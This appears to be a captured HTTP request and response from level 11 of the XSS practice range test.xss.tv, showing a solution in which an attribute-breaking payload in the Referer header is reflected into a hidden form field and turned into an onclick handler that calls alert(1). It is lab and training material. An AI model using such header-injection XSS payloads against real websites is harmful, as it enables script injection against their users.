 GET /level11.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: " type=text onclick="alert(1)
Connection: close
Upgrade-Insecure-Requests: 1
X-Cache: from WT263CDN
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level12.php?keyword=good job!";
}
</script>
<title>欢迎来到level11</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/themes/default/templates/head.html"
width=100% height=50></object>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="" type=text onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>